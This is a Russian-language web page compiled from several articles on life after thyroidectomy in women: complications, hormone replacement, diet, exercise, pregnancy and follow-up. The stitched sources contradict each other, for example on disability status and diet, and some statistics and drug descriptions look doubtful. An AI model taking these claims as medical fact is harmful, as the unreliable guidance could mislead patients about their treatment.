новообразованиях.</p>
<p>Гормонозависимые опухоли в области щитовидных долей в 35-50% случаев становятся поводом для радикальной операции. Увеличение размеров новообразований нередко приводит к смещению трахеи, пищевода. Это чревато дыхательной недостаточностью у женщин и даже удушьем.</p>
<h3>Последствия удаления щитовидной железы у женщин</h3>
<p>Чтобы выяснить, чем грозит тиреоидэктомия женщинам, следует рассмотреть возможные последствия операции. Условно их разделяют на 2 категории:</p>
<ul>
<li>Ранние – осложнения, которые возникают у женщин сразу после операции. Они вызваны повреждением блуждающего нерва, паращитовидной железы, кровеносных сосудов и т.д.</li>
<li>Поздние – отсроченные осложнения, вызванные изменением гормонального фона. Более 50% из них появляются из-за несвоевременного приема женщинами заменителей гормонов щитовидной железы.</li>
</ul>
<p>Успешность тиреоидэктомии зависит от квалификации хирурга и соблюдения женщиной гормонозаместительной терапии (ГЗТ).</p>
<h3>Ранний послеоперационный период</h3>
<p>Шея является непростой анатомической зоной, в которой расположена сеть из кровеносных сосудов, множественные нервные пучки и железы – паращитовидная, щитовидная. Не всегда даже опытный хирург способен выполнить операцию идеально. Тиреоидэктомия осложняется из-за увеличения размеров щитовидных долей, образования на них кист или опухолей.</p>
<p>До 63% осложнений появляются из-за анатомически низкого расположения щитовидных долей, избыточной массы тела пациенток.</p>
<p>Примерно в 2% случаев удаление доли щитовидной железы сопровождается повреждением близко расположенных анатомических структур. К возможным ранним послеоперационным осложнениям операции относят:</p>
<ul>
<li>Повреждение околощитовидных желез. На задней поверхности щитовидки расположены 4 железистых уплотнения, которые вырабатывают паратиреоидные гормоны. Их повреждение приводит к нарушению функции паращитовидных желез. Из-за этого у женщин возникают осложнения в виде болезненных судорог, избыточной потливости, бессонницы, ухудшения пищеварения.</li>
<li>Послеоперационные кровотечения. Случайное рассечение крупных артерий чревато массивными кровопотерями, которые опасны геморрагическим шоком.</li>
<li>Постгеморрагическую анемию. Из-за сильной кровопотери у женщин диагностируют анемию. Она проявляется усталостью, головокружением, ухудшением состояния кожи, упадком сил, бледностью.</li>
<li>Повреждение нервов. Более 70% ранних послеоперационных осложнений у женщин возникают вследствие рассечения возвратного нерва. Он проходит в области правой и левой щитовидных долей. Случайное повреждение нерва приводит к нарушению глотательного рефлекса, речи, иногда дыхания.</li>
</ul>
<p>Наибольшую опасность для здоровья женщин представляют повреждения паращитовидки и возвратного нерва. Такие пациентки должны постоянно наблюдаться у врача, сдавать тесты на содержание паратиреоидных гормонов.</p>
<h3>Отдаленные последствия</h3>
<p>Отсроченные осложнения вызваны недостаточностью йодсодержащих гормонов. У женщин возникают такие же гормональные нарушения, как при гипотиреозе.</p>
<p>Женщины хуже переносят последствия тотального удаления щитовидных долей. Вызванная операцией гормональная недостаточность приводит к серьезным нарушениям в работе репродуктивной системы.</p>
<p>К отдаленным последствиям тиреоидэктомии у женщин относятся:</p>
<ul>
<li>снижение работоспособности;</li>
<li>непереносимость холода;</li>
<li>отек лица и конечностей;</li>
<li>нарушение сердечного ритма;</li>
<li>эмоциональная лабильность;</li>
<li>депрессивные состояния;</li>
<li>сухость кожных покровов;</li>
<li>замедление метаболизма;</li>
<li>понижение температуры тела;</li>
<li>снижение интеллекта;</li>
<li>набор веса;</li>
<li>железодефицитная анемия;</li>
<li>недостаточность кровообращения;</li>
<li>умеренная мышечная слабость;</li>
<li>снижение аппетита.</li>
</ul>
<p>У 89% женщин проявляется синдром гиперпролактинемического гипогонадизма. В связи с нарушением функций яичников проявляются такие осложнения:</p>
<ul>
<li>обильные менструации;</li>
<li>нарушение менструального цикла;</li>
<li>вторичная аменорея, или отсутствие менструаций.</li>
</ul>
<p>Самым опасным отсроченным осложнением является гипотиреоидная кома. Она возникает при несвоевременном приеме женщинами заменителей йодсодержащих гормонов. Сопровождается нарастанием симптомов, поэтому для 40% женщин заканчивается летальным исходом.</p>
<h3>Жизнь после удаления щитовидной железы у женщин</h3>
<p>При соблюдении правил хирургического вмешательства риск послеоперационных осложнений невысокий. Жизнь без щитовидной железы в 90% случаев не требует кардинальных изменений. Но чтобы компенсировать в организме недостаток йодсодержащих гормонов, женщины должны придерживаться диеты, принимать гормонозаместительные лекарства.</p>
</p>
<p>Инвалидность после резекции щитовидных долей обычно не назначается. При соблюдении медикаментозной терапии у 96% женщин работоспособность возвращается в полном объеме.</p>
<h3>Диета и физические нагрузки</h3>
<p>Прооперированным женщинам следует пересмотреть режим питания. Из-за удаления щитовидных долей метаболизм и катаболизм замедляются, что чревато быстрым набором веса. Чтобы предотвратить осложнения, пациентки должны соблюдать бессолевую и низкокалорийную диету.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/JsEFvwDhNwo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Основные постулаты диетической программы:</p>
<ul>
<li>дробное питание маленькими порциями – до 6 приемов пищи весом до 300 г;</li>
<li>соблюдение энергетического объема – потребляемое количество калорий должно соответствовать объему энергии, которая была израсходована;</li>
<li>термическая обработка – жареным продуктам предпочитают блюда, приготовленные на пару.</li>
</ul>
<p>Дозированная физическая активность способствует восстановлению работы эндокринной системы. Женщинам с удаленной щитовидкой рекомендованы умеренные нагрузки – плавание, езда на велосипеде, фитнес, спортивная ходьба. Чтобы избежать осложнений, следует отказаться от травматичных видов спорта, командных игр.</p>
<h3>Диспансерный учет</h3>
<p>Тотальное удаление щитовидных долей является основанием для постановки женщин на учет в эндокринологическом диспансере. Под наблюдением врача-эндокринолога пациентки получают:</p>
<ul>
<li>квалифицированную амбулаторную помощь;</li>
<li>плановое обследование и реабилитацию;</li>
<li>рекомендации по ведению здорового образа жизни;</li>
<li>консультации в непростых клинических случаях.</li>
</ul>
<p>В зависимости от составленного специалистом плана, женщины проходят профилактическое лечение эндокринных заболеваний.</p>
<h3>Заместительная терапия</h3>
<p>Прием гормонов – неотъемлемая часть жизни всех пациенток с удаленной щитовидной железой. Чтобы добиться физиологической концентрации йодсодержащих гормонов, назначают такие препараты:</p>
<ul>
<li>Л-тироксин – заменитель левотироксина, который участвует в обмене веществ, росте и дифференцировке клеток;</li>
<li>Тиреотом – препарат на основе лиотиронина и левотироксина, который повышает уровень метаболизма, восстанавливает работу почек и печени;</li>
<li>Трийодтиронин – комбинированное средство с лиотиронином, ускоряющее углеводный, жировой и белковый обмены веществ.</li>
</ul>
<p>Нельзя превышать назначенную врачом дозировку препаратов. Это чревато гипертиреозом и его последствиями – тахикардией, дисменореей, сердечной недостаточностью.</p>
<h3>Санаторно-курортное лечение</h3>
<p>Женщинам с удаленной щитовидкой рекомендован ежегодный отдых на берегу моря. Морской воздух, солнечные ванны и плавание благотворно влияют на организм, стимулируют иммунитет. Чтобы избежать осложнений, нужно:</p>
<ul>
<li>отказаться от отдыха на пляже в полуденные часы;</li>
<li>плавать по 15-20 минут в день с перерывами;</li>
<li>избегать перегрева и переохлаждения.</li>
</ul>
<p>В период реабилитации нежелательно посещать баню или совершать обливания холодной водой.</p>
<h3>Планирование беременности</h3>
<p>Нормальный уровень тиреоидных гормонов – обязательное условие правильной работы органов репродуктивной системы. Они влияют на все виды обмена веществ, менструальный цикл, овуляцию. У женщин в первые несколько месяцев гестации уровень гормонов щитовидки увеличивается в среднем на 40%. Это связано с активным формированием эндокринной системы плода.</p>
<p>После удаления щитовидных долей беременность не противопоказана. Но зачатие рекомендовано только после восстановления гормонального баланса на фоне заместительной терапии. Без должного лечения возникает некомпенсированный гипотиреоз. Он негативно влияет на состояние женщин и провоцирует осложнения:</p>
<ul>
<li>самопроизвольные аборты;</li>
<li>отслоение плаценты;</li>
<li>внутриутробную гибель плода;</li>
<li>врожденный кретинизм;</li>
<li>послеродовые кровотечения и т.д.</li>
</ul>
<p>О планировании беременности нужно сообщить врачу-эндокринологу за 3-4 месяца до зачатия.</p>
<p>Женщины, желающие родить ребенка, должны учитывать несколько важных моментов:</p>
<ul>
<li>Коррекция заместительной гормональной терапии. В период вынашивания плода потребность в левотироксине увеличивается. Поэтому после зачатия эндокринолог должен увеличить дозировку гормональных препаратов.</li>
<li>Изменение режима питания. В первом триместре гестации диета не отличается от той, которая была назначена сразу после операции. Начиная с 4 месяца беременности, нужно строго контролировать суточный калораж, который должен находиться в пределах 2100-2200 ккал. Женщины должны отдавать предпочтение полиненасыщенным жирам и сложным углеводам. Из рациона полностью исключают сою, рафинированные продукты.</li>
</ul>
<p>Ежемесячно беременные женщины должны проходить обследование у эндокринолога. При необходимости врач увеличит или уменьшит дозу заместительной гормональной терапии. Соблюдение ЗГТ позволяет добиться медикаментозно компенсированного гипотиреоза. Он практически не влияет на качество жизни пациенток и не провоцирует эндокринных заболеваний у детей, рожденных уже после тиреоидэктомии.</p>
<p>Источник: <span class="hidden-link" data-link="https://schitovidka.info/lechenie/operatsiya/udalenie-u-zhenschin.html">https://schitovidka.info/lechenie/operatsiya/udalenie-u-zhenschin.html</span></p>
<h2>Жизнь после удаления щитовидной железы у женщин: последствия, операция и послеоперационный период</h2>
<p></p>
<p>Щитовидная железа является важнейшим органом организма человека. Гормоны, которые она вырабатывает, отвечают за обмен веществ, регуляцию температуры тела, работу сердца, аппетит. Удаление железы приводит к серьезным последствиям – гипотиреозу. Чтобы избежать этого осложнения, необходимо пожизненно пить искусственные гормоны, чтобы компенсировать это состояние.</p>
<h3>Когда необходимо удаление щитовидной железы?</h3>
<p>В России теми или иными заболеваниями щитовидной железы страдает около 30% населения. При этом у женщин патология встречается в 10 раз чаще, чем у мужчин. В большинстве случаев заболевание удается взять под контроль с помощью консервативных методов лечения, но есть определенные ситуации, когда удаление железы необходимо:</p>
<ul>
<li>Когда щитовидная железа поражена узловыми новообразованиями. Сами по себе «немые» узлы (узловые новообразования, не обладающие избыточной секреторной активностью) не являются показанием к операции. Но при определенных условиях их необходимо удалять, например, если узлы имеют большие размеры и образуют зоб (выраженный эстетический дефект), или мешают глотанию, дыханию и голосообразованию.</li>
<li>Лечение тиреотоксикоза.</li>
</ul>
<p>Для лечения узлового зоба и тиреотоксикоза могут применяться и органосохраняющие операции, когда щитовидная железа удаляется частично. Но от них начинают отказываться, поскольку часто возникают сложности в плане последующего контроля уровня гормонов. При наличии остаточной ткани органа бывает сложно подобрать адекватную гормональную заместительную терапию.</p>
<p>Последствия удаления щитовидной железы у женщин</p>
<p>Удаление щитовидной железы не является обширной и травмирующей операцией, поэтому достаточно легко переносится пациентами. Выписка из стационара производится на 5-7 сутки после вмешательства.</p>
<div class="warning">
<p>После операции на щитовидной железе остается рубец длиной около 7 см. Он располагается в области яремной ямки. Из-за травмирования тканей первое время может быть сложно двигать головой. Со временем болезненные ощущения пройдут и никакого дискомфорта не останется.</p>
</div>
<p>Самым важным моментом раннего послеоперационного периода является коррекция неизбежно развивающегося гипотиреоза. Пока не подберут оптимальную дозу тироксина, могут присутствовать симптомы гипо- и гипертиреоза:</p>
<ul>
<li>Повышенная нервная возбудимость, плаксивость, раздражительность, подавленное состояние.</li>
<li>Головокружение.</li>
<li>Выраженная слабость.</li>
<li>Учащенное сердцебиение.</li>
<li>Тремор рук.</li>
<li>Изменение веса как в сторону увеличения либо уменьшения.</li>
<li>Судороги.</li>
<li>Ухудшение качества кожи и волос.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://speed-bux.ru/polza-i-vred/vospalenie-shejki-matki-pri-beremennosti-prichiny-razvitiya-priznaki-zabolevaniya-lechenie-i-oslozhneniya.html" target="_blank" rel="nofollow" class="ueb1a3f271dd71c61252fffdf0c53e4e2"><!-- INLINE RELATED POSTS 2/3 //--><style> .ueb1a3f271dd71c61252fffdf0c53e4e2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ueb1a3f271dd71c61252fffdf0c53e4e2:active, .ueb1a3f271dd71c61252fffdf0c53e4e2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ueb1a3f271dd71c61252fffdf0c53e4e2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ueb1a3f271dd71c61252fffdf0c53e4e2 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ueb1a3f271dd71c61252fffdf0c53e4e2 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ueb1a3f271dd71c61252fffdf0c53e4e2:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Воспаление шейки матки при беременности: причины развития, признаки заболевания, лечение и осложнения</span></div></a></div><p>Следует помнить, что все эти трудности временные и по мере коррекции дозы тироксина пройдут без следа.</p>
<p>Помимо этого, могут встречаться хирургические осложнения, связанные непосредственно с оперативным вмешательством:</p>
<ul>
<li>Изменение или частичная потеря голоса. Она происходит из-за повреждения гортанного нерва, проходящего рядом со щитовидной железой. В подавляющем большинстве случаев со временем он восстанавливается, и голос возвращается в норму.</li>
</ul>
<ul>
<li>Резкое падение уровня кальция. Оно происходит из-за повреждения паращитовидных желез, в результате которого развивается гипопаратиреоз – состояние, сопровождающееся резким снижением уровня кальция в крови и костях, а также увеличением уровня фосфора в крови. В большинстве случаев ситуация со временем может компенсироваться самостоятельно. В других же придется принимать специальные препараты для коррекции гипопаратиреоза пожизненно.</li>
<li>Кровотечения. Из-за повреждения крупных кровеносных сосудов, а также при наличии патологии свертываемости крови может развиться кровотечение. В тяжелых случаях кровь может попадать в дыхательные пути и вызывать их обструкцию и пневмонию. Чтобы этого не произошло, врач будет пристально следить за гемостазом во время и после операции.</li>
</ul>
<p>Многих женщин волнует проблема послеоперационного шрама на видном месте. К сожалению, сделать его абсолютно незаметным невозможно. В лучшем случае он будет выглядеть как тонкая белесоватая полоска. У некоторых людей, например, при склонности к келоидным рубцам, могут остаться заметные шрамы. Для их устранения применяются различные аппаратные косметологические процедуры.</p>
<p></p>
<h3>Заместительная терапия после удаления щитовидной железы</h3>
<p>Ключевым моментом при удалении щитовидной железы является резкое снижение уровня тиреоидных гормонов. Уже на следующий день после операции женщина должна начать принимать гормональную заместительную терапию в полной дозировке.</p>
<p> Если до операции уровень гормонов был в норме, назначат препарат из расчета 1,6 мкг тироксина на 1 кг веса. Для женщин средняя дозировка составляет 100 мкг.</p>
<p> Это ориентировочная цифра, которая в дальнейшем будет корректироваться в соответствии с результатами анализов.</p>
<blockquote>
<p>Препарат необходимо принимать строго натощак за пол часа до еды. Запивать таблетку нужно исключительно водой. Эти принципы очень важны, чтобы полноценному всасыванию тироксина ничего не мешало. Если пациент случайно забудет принять таблетку, нет необходимости на следующий день увеличивать дозу. Нужно продолжать принимать препарат в стандартном режиме.</p>
</blockquote>
<p>Правильность дозы тироксина определяется по уровню ТТГ (тиреотропного гормона, который секретируется в особом отделе головного мозга – гипофизе).</p>
<p> При адекватной гормонально заместительной терапии (ГЗТ) его цифры должны быть в пределах 0,4-4,0 мЕД/л. Исключение составляет некоторые виды рака щитовидной железы.</p>
<div class="stop">
<p> Здесь необходим прием тироксина в супрессивных дозах, которые позволяют достичь уровня ТТГ не более 0,1 мЕд/л. Такие цифры позволяют вовремя отслеживать рецидивы заболевания.</p>
</div>
<p>В первый год после операции по удалению щитовидной железы необходимо измерять уровень ТТГ раз в 3-4 месяца. Чаще делать такие анализы нецелесообразно, поскольку это интегральный показатель, который отражает средний уровень тиреоидных гормонов в крови за последние 2-3 месяца. После того, как дозу гормонов подберут, необходимо будет проводить контроль ТТГ не реже 1 раза в год.</p>
<h3>Особенности жизни после удаления щитовидной железы у женщин</h3>
<p>Глобальных изменений образа жизни после удаления щитовидной железы у женщин не происходит, за исключением периода подбора терапии. В остальном жизнь проходит в обычном режиме, без ограничений.</p>
<p> Даже наоборот, многие женщины отмечают улучшение самочувствия, поскольку уходят тягостные симптомы заболевания щитовидной железы.</p>
<p> В целом единственное что нужно делать, это применять ГЗТ и своевременно проходить диспансерное наблюдение.</p>
<h3><b>Диспансерный учет</b></h3>
<p>Все пациенты, прошедшие операцию по удалению щитовидной железы, подлежат диспансерному учету, главной задачей которого является контроль и коррекция гормонального статуса.</p>
<p> Сроки визитов к врачу и перечень необходимых исследований зависят от основного заболевания, которое послужило причиной тиреоидэктомии.</p>
<p> Наиболее пристальное наблюдение осуществляется за пациентами, прошедшими лечение по поводу рака щитовидной железы.</p>
<blockquote>
<p>В первый год после удаления железы они должны посещать врача каждые 3 месяца, во второй год — раз в четыре месяца, с 3 по 5 год — раз в 6 месяцев и далее раз в год. Во время визита врач проведет осмотр, уточнит наличие жалоб и назначит необходимое обследование (лабораторные анализы, УЗИ, рентген).</p>
</blockquote>
<p> При других заболеваниях такого пристального наблюдения не требуется. В первый год после удаления щитовидной железы осмотр врача проводится раз в 3-4 месяца, а затем однократно ежегодно. При правильно подобранной заместительной терапии необходимость в коррекции дозы возникает редко.</p>
<p> Показания для пересмотра дозы тироксина:</p>
<ul>
<li>Существенное изменение веса пациентки.</li>
<li>Беременность.</li>
<li>Необходимость приема некоторых других лекарственных препаратов — гормональная контрацепция, препараты кальция и др.</li>
</ul>
<h3><b>Планирование беременности</b></h3>
<p>Состояние после удаления щитовидной железы не является противопоказанием к беременности. Более того, данная операция может проводиться как один из этапов лечения бесплодия.</p>
<p>Планирование зачатия можно начинать через 6-8 недель после подбора оптимальной дозы ГЗТ. Исключение составляют ситуации, когда требуется дополнительная терапия радиоактивным йодом. В этом случае беременность придется отложить минимум на 8-10 месяцев.</p>
<p>Что касается ведения беременности, то потребуются регулярные консультации гинеколога-эндокринолога с мониторингом уровня ТТГ и тиреоидных гормонов. При необходимости будет проводиться коррекция дозы принимаемого препарата. В остальном наблюдение такое же, как и за здоровыми женщинами.</p>
<h3><b>Физические нагрузки</b></h3>
<p>После подбора ГЗТ можно заниматься любыми видами спорта. В некоторых случаях могут присутствовать ограничения относительно кардионагрузок.</p>
<p>В целом женщины после удаления щитовидной железы живут полноценной жизнью. Они могут заниматься спортом, путешествовать, меняя климатические пояса, рожать детей и в целом не иметь никаких ограничений помимо ежедневного приема таблетки. Современный уровень медицины позволяет без проблем обеспечить высокий уровень жизни таких пациенток.</p>
<p>Мураховская Елена Всеволодовна</p>
<p>Запись<br />
на консультацию<br />
круглосуточно</p>
<p>Источник: <span class="hidden-link" data-link="https://euroonco.ru/oncology/zhizn-posle-udalenija-schitovidnoj-zhelezy-u-zhenschin">https://euroonco.ru/oncology/zhizn-posle-udalenija-schitovidnoj-zhelezy-u-zhenschin</span></p>
<h2>Образ жизни после удаления щитовидной железы</h2>
<p>Важно понимать, что после резекции жизнь не заканчивается, а просто изменяется.</p>
<p>Щитовидная железа отвечает за выработку гормонов, после ее удаления продуцирование разных гормонов становится невозможным, и организм начинает страдать от их нехватки. Впоследствии может начаться гипотериоз.</p>
<p>Чтобы этого избежать, сразу назначается медикаментозная терапия. Пациенту необходимо до конца своей жизни принимать гормональные препараты. Если была удалена часть щитовидки, то количество принимаемых препаратов будет снижено, в этом случае нужна периодическая консультация у врача.</p>
<p>Пропускать прием медикаментов нельзя, так как гипотериоз может привести к серьезным последствиям – проблемам со здоровьем, например:</p>
<ul>
<li>начнутся провалы в памяти;</li>
<li>развиваются глубокие депрессии;</li>
<li>снижается интеллект человека;</li>
<li>бесплодие;</li>
<li>происходят скачки давления и нарушение сердцебиения;</li>
<li>сбои в терморегуляции организма;</li>
<li>пациент начнет сильно поправляться.</li>
</ul>
<p>Если соблюдать рекомендации врача, в течение нескольких месяцев можно вернуться к обычной жизни. Женщина будет способна выносить и родить здорового ребенка, однако во время беременности нужно будет чаще наблюдаться у гинеколога и эндокринолога.</p>
<h3>Показания и главные причины операции</h3>
<p>Щитовидка является одним из главных органов эндокринной системы, которая продуцирует гормоны для нормальной жизнедеятельности всего организма. Железа имеет форму бабочки и анатомически расположена перед трахеей.</p>
<p>От одного из самых маленьких органов зависит настроение, общее самочувствие, активность человека, работа его мозга и половой системы. Любые манипуляции нуждаются в тщательном восстановлении и уходе.</p>
<p>  </p>
<p>Удаление узлов</p>
<p>   </p>
<p>Большую часть всех патологических изменений занимает узловой зоб, который нередко нуждается в оперативном лечении.</p>
<p>Удаление органа может быть назначено по следующим причинам:</p>
<ul>
<li>доброкачественные опухоли;</li>
<li>рак;</li>
<li>узловые образования, которые быстро увеличиваются в размерах;</li>
<li>кисты;</li>
<li>узлы более 3 см;</li>
<li>тиреотоксикоз с отсутствием результата от консервативного лечения;</li>
<li>период беременности и невозможность приема гормонов;</li>
<li>гипертиреоз, который не реагирует на лечение радиоактивным йодом.</li>
</ul>
<p><strong>Обычно увеличение органа имеет доброкачественный характер и успешно поддается медикаментозному лечению с последующим наблюдением. Хирургический метод сегодня помогает людям вернуться к нормальной жизни, заниматься спортом, рожать детей и не страдать от заболеваний щитовидной железы. </strong></p>
<p>  </p>
<p>Физическая нагрузка после операции</p>
<p>Распространенность болезней щитовидки возрастает. После сахарного диабета они находятся на втором месте среди эндокринной патологии.</p>
<p> Операция назначается только в том случае, если лечение медикаментами не дало эффекта или есть угроза для ухудшения состояния пациента.</p>
<p> Правая или левая доля щитовидной железы обычно удаляются вместе с перешейком между ними. К показаниям для хирургического лечения относятся:</p>
<ul>
<li>Злокачественная опухоль на ранней стадии.</li>
<li>Узел, который не уменьшается, а продолжает расти, достиг размера 3 см, в нем есть отложения кальция. Эти признаки указывают на возможное раковое перерождение.</li>
<li>В одной доле находится несколько узлов.</li>
<li>Длительное хроническое воспаление с уплотнением ткани (фиброзный тиреоидит Риделя). Существует риск злокачественного процесса, сдавления трахеи и пищевода.</li>
<li>Крупная железа смещает соседние ткани, есть затруднения при глотании, дыхании, видимый косметический дефект.</li>
<li>Зоб расположен за грудиной и нарушает кровообращение.</li>
<li>Доброкачественная опухоль, аденома с повышенной функцией железы, тиреотоксикоз при болезни Грейвса с устойчивостью к медикаментам.</li>
<li>Киста или узел, по поводу которых нельзя провести энуклеацию (вылущивание из капсулы), так как остальная ткань изменена.</li>
</ul>
<p>Источник: <span class="hidden-link" data-link="https://aleluya.ru/obraz-zhizni-posle-udaleniya-shchitovidnoy-zhelezy/">https://aleluya.ru/obraz-zhizni-posle-udaleniya-shchitovidnoy-zhelezy/</span></p>
<h2>Жизнь после удаления щитовидной железы у женщин</h2>
<p>Операция проводится, чтобы улучшить качество жизни пациента, избавить его от страданий. В случае с серьезными заболеваниями щитовидной железы это еще и жизнесохраняющее вмешательство. Вопрос об образе жизни, возможностях организма после изъятия больного органа – один из животрепещущих, особенно у женщин. Информацию о нем получают до согласия на операцию.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://speed-bux.ru/polza-i-vred/karotinovaya-zheltuha-u-detej-i-vzroslyh-prichiny-vozniknoveniya-pervye-simptomy-i-effektivnye-metody-lecheniya.html" target="_blank" rel="nofollow" class="u9dc71d2297b2a59d4c37fb8a0ad0548f"><!-- INLINE RELATED POSTS 3/3 //--><style> .u9dc71d2297b2a59d4c37fb8a0ad0548f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9dc71d2297b2a59d4c37fb8a0ad0548f:active, .u9dc71d2297b2a59d4c37fb8a0ad0548f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9dc71d2297b2a59d4c37fb8a0ad0548f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9dc71d2297b2a59d4c37fb8a0ad0548f .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u9dc71d2297b2a59d4c37fb8a0ad0548f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u9dc71d2297b2a59d4c37fb8a0ad0548f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Каротиновая желтуха у детей и взрослых: причины возникновения, первые симптомы и эффективные методы лечения</span></div></a></div><p>
</p>
<h3>Послеоперационный период</h3>
<p>Итак, свершилось: вызывающая опасения медиков щитовидная железа женщины удалена. Независимо от объемов вмешательства послеоперационный период после удаления щитовидной железы можно разделить на 3 этапа: стационарное лечение, амбулаторное наблюдение и самостоятельная жизнь без органа.</p>
<p>
</p>
<h3>Стационарное лечение</h3>
<p>Восстановление после операции начинается в палате интенсивной терапии. До полного выхода пациентки из состояния наркотического сна. При неосложненном развитии раннего послеоперационного периода последствия анестезии исчезают через 2 – 3 часа. Женщину переводят на общий режим наблюдения.</p>
<p>В первые часы после пробуждения болезненность в области проведения операции незначительна – сказывается действие обезболивающих препаратов. Со временем пациентка стационара ощущает боль на передней поверхности шеи, это нормальное явление при нарушении целостности кожных покровов.</p>
<p>В больнице могут быть выявлены неспецифические состояния:</p>
<ul>
<li>воспаление на поле операции – покраснение и отек шва и области операции;</li>
<li>ограничение подвижности шеи – связано с травматическим повреждением мышц и связок;</li>
<li>осиплость голоса – последствие введения трахеальной трубки во время наркоза;</li>
</ul>
<p>Источник: <span class="hidden-link" data-link="https://posleudaleniya.ru/drugie-operacii/shhitovidnoj-zhelezy-zhizn-u-zhenshhin/">https://posleudaleniya.ru/drugie-operacii/shhitovidnoj-zhelezy-zhizn-u-zhenshhin/</span></p>
<h2>Щитовидная железа после операции</h2>
<p>       <br />
 admin      Главная страница » Удаление       Просмотров:  <br />
20432  </p>
<p>Операции на щитовидной железе – группа серьезных травматических вмешательств, которые всегда требуют восстановительного периода.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/A6yMpzS6hts?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Если проигнорировать необходимость в реабилитации, велик риск развития серьезных осложнений.Старайтесь выполнять все рекомендации своего лечащего врача, чтобы ускорить восстановление.</p>
<p>После операции на щитовидной железе человек должен кардинально изменить свой образ жизни, чтобы его организм не страдал от потери части либо всей функциональной ткани этого органа.</p>
<h3>Питание после удаления щитовидки</h3>
<p>Питание после операции на щитовидке должно быть правильным, полезным и сбалансированным. Нужно учитывать, что организм больше не может вырабатывать достаточное количество гормонов, поэтому он нуждается в получении их извне.</p>
<p>Также для здоровья щитовидки важно получать йод, который является строительным материалом для этих биологически активных веществ.</p>
<p>Питание после операции на щитовидной железе должно отвечать следующим принципам:</p>
<ol>
<li>Необходимо полностью отказаться от жаренных и копченых продуктов, так как в них присутствуют канцерогены.</li>
<li>Увеличьте количество свежих фруктов и овощей в своем рационе.</li>
<li>Сведите на минимум количество бобовых – они препятствуют нормальному усвоению гормонов.</li>
<li>Категорически запрещено употреблять сладкие и высококалорийные продукты, которые нарушают нормальный обмен веществ.</li>
<li>Откажитесь от различных голодных диет, которые наносят огромный вред организму.</li>
<li>Минимизируйте количество потребляемых полуфабрикатов.</li>
</ol>
<p>Если вы не знаете, что можно есть после операции на щитовидной железе, можете смело добавлять в свой рацион нежирные сорта мяса, свежие овощи, молочные продукты, крупы и злаки, макароны и многое другое. Стоит категорически отказаться от жирных мясных продуктов, субпродуктов, маринадов, острого и пряного, соленой пищи.</p>
<p><strong>Полезно!</strong> Эффективные методы лечения щитовидки БЕЗ РАЗРЕЗОВ применяются в Белорусских клиниках</p>
<p></p>
<p>Что можно после операции на щитовидной железе</p>
<h3>Режим дня после операции</h3>
<p>Людям, которые удаляют щитовидную железу, оформляют 2 либо 3 группу инвалидности. Это говорит о том, что для нормального функционирования организма очень важно обеспечивать правильный режим труда и отдыха.</p>
<p>Чтобы не допустить развития серьезных нарушений в функционировании организма, необходимо отказаться от тяжелых физических нагрузок, длительной работы. При этом спать необходимо 8 и более часов в день, чтобы организм успевал полностью восстановиться.</p>
<p>Чтобы понять, можно ли после операции на щитовидке ехать на море, и можно ли загорать стоит поговорить со своим врачом. Обычно эндокринологи сами рекомендуют своим пациентам отправляться на отдых.</p>
<div class="advice">
<p>Нужно учитывать, что людям, перенесшим операции на щитовидной железе, категорически запрещено находиться в слишком жарком и холодном климате. Лучше всего выбирать путешествие в сторону моря со средней температурой окружающей среды.</p>
</div>
<p>Людям после операции на щитовидной железе не рекомендуются различные физиотерапевтические процедуры, где на них воздействуют высокой температурой: прогревания, теплые ванны и другое.</p>
<p>Это может стать причиной развития рецидивов болезни, из-за которой появилась необходимость в хирургическом лечении. Лучше всего выбирать процедуры по закаливанию организма: они укрепят иммунитет, наладят кровообращение, а также не допустят дальнейшего развития осложнений.</p>
<h3>Образ жизни после иссечения щитовидки</h3>
<p>Жизнь после операции на щитовидной железе требует определенных изменений. В первую очередь необходимо не забывать принимать специальные медикаментозные препараты.</p>
<p>Без поддерживающей гормональной терапии ваш организм не сможет правильно функционировать, что приведет к развитию стойких нарушениях. Также принимать лекарства необходимо в строго назначенной врачом дозе: категорически запрещено ее уменьшать либо увеличивать.</p>
